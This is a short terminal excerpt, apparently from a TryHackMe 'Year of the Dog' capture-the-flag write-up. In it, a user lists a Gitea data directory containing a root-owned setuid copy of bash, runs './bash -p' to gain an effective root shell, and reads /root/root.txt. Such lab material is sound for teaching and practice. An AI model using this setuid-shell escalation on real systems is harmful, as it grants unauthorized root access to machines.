 dylan@year-of-the-dog:/gitea/gitea$ ll
total 2312
drwxr-xr-x 9 dylan dylan    4096 Jan 26 18:47 ./
drwxr-xr-x 5 root  root     4096 Sep  5 19:29 ../
drwxr-xr-x 2 dylan dylan    4096 Sep  5 19:29 attachments/
drwxr-xr-x 2 dylan dylan    4096 Sep  5 19:45 avatars/
-rwsr-xr-x 1 root  root  1113504 Jan 26 18:44 bash*
drwxr-xr-x 2 dylan dylan    4096 Sep  5 19:29 conf/
-rw-r--r-- 1 dylan dylan 1212416 Jan 26 18:47 gitea.db
drwxr-xr-x 4 dylan dylan    4096 Sep  5 19:41 indexers/
drwxr-xr-x 2 dylan dylan    4096 Sep  6 01:00 log/
drwxr-xr-x 6 dylan dylan    4096 Sep  5 19:41 queues/
drwx------ 6 dylan dylan    4096 Sep  7 21:50 sessions/
dylan@year-of-the-dog:/gitea/gitea$ ./bash -p
bash-4.4# id
uid=1000(dylan) gid=1000(dylan) euid=0(root) groups=1000(dylan)
bash-4.4# cat /root/root.txt
THM{}
bash-4.4#
Clone this repository
HTTP SSH